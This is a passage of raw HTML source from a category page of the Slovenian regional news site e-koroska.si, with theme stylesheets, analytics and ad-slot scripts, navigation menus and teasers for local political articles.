    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive category category-slovenija category-7 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack td_category_template_1 td_category_top_posts_style_12 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696edea4d6b21_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696edea4d6fb8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696edea4d6fb8" ><script>var block_td_uid_2_696edea4d6fb8 = new tdBlock();
block_td_uid_2_696edea4d6fb8.id = "td_uid_2_696edea4d6fb8";
block_td_uid_2_696edea4d6fb8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696edea4d6fb8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696edea4d6fb8_rand","tdc_css_class_style":"td_uid_2_696edea4d6fb8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696edea4d6fb8.td_column_number = "3";
block_td_uid_2_696edea4d6fb8.block_type = "td_block_mega_menu";
block_td_uid_2_696edea4d6fb8.post_count = "5";
block_td_uid_2_696edea4d6fb8.found_posts = "376";
block_td_uid_2_696edea4d6fb8.header_color = "";
block_td_uid_2_696edea4d6fb8.ajax_pagination_infinite_stop = "";
block_td_uid_2_696edea4d6fb8.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696edea4d6fb8);
</script><div id=td_uid_2_696edea4d6fb8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
